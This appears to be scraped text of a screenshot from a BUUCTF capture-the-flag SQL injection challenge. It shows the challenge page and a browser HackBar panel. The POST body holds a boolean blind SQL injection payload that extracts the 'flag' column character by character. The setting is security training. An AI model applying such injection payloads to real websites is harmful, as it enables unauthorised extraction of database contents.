 All You Want Is In Table 'flag' and the column is 'flag'
Now, just give the id of passage
提交
Hello, glzjin wants a girlfriend.
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9be95f60-1d06-4cdd-8893-5fdeecf731f3.node4.buuoj.cn:81/index.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
id=(ascii(substr((select(flag)from(flag)),1,1))>4)